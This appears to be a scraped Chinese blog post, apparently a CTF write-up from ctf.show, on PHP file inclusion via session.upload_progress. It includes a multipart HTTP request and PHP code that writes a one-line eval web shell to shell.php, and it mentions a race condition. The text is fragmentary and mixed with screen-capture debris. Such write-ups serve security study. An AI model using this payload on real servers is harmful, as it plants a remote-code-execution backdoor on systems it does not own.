 php伪协议 - 看不尽的尘
08:59
ctf.show
(83条消息) CTFSHOW文件包含
(*´∇｀*) 欢迎回来!
cnblogs.com/Interpreter/p/14086164.html
25
0
session.upload_progress.cleanup On On
session.upload_progress.enabled On On
session.upload_progress.freq 1% 1%
session.upload_progress.min_freq 1 1
一、配置
二、写入session一句话
三、文件竞争
session.upload_progress.clea...
二、写入session一句话
Cookie:PHPSESSID=abcdef 文件名
Content-Length: 3485
Content-Type: multipart/form-data; boundary=--------------------------ac21825fa4e1cc68
Expect: 100-continue
Connection: close
----------------------------ac21825fa4e1cc68
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["cmd"])?>');?> 写入的内容
<?php
fputs(fopen('shell.php','w'),'<?php @eval($_POST["cmd"]);?>');
?>
三、文件竞争
session.upload_progress.cleanup开启，所以上传的内容会删除，所以需要需要文件竞争
__EOF__
本文作者： userName
本文链接： https://www.cnblogs.com/Interpreter/p/14086164.html
关于博主： 评论和私信会在第一时间回复。或者直接私信我。
中
20:09
2023-06-11